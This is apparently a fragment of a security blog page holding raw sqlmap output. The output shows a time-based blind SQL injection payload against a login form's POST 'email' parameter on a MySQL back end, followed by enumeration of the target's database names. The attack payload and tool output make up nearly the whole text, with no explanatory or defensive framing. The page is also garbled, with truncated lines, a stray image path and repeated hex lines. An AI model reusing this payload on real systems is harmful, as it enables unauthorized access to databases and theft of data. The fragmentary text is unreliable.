 [12:52:46] [WARNING] provided value for parameter 'password' is empty. Please, always use only va
es so sqlmap could be able to run properly
[12:52:46] [INFO] resuming back-end DBMS 'mysql'
[12:52:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=' AND (SELECT 7526 FROM (SELECT(SLEEP(5)))cQjJ) AND 'bTgk'='bTgk&password=
---
[12:52:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:52:47] [INFO] fetching database names
[12:52:47] [INFO] fetching number of databases
[12:52:47] [WARNING] time-based comparison requires larger statistical model, please wait........
.... (done)
[12:52:57] [WARNING] it is very important to not stress the network connection during usage of ti
to prevent potential disruptions
2
[12:53:13] [INFO] retrieved:
[12:53:18] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[12:55:46] [INFO] retrieved: main
available databases [2]:
[*] information_schema
[*] main
[12:56:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/good
一个人的安全笔记
0x584a
0x584a
0x584a
0x584a
0x584a
0x584a
0x584a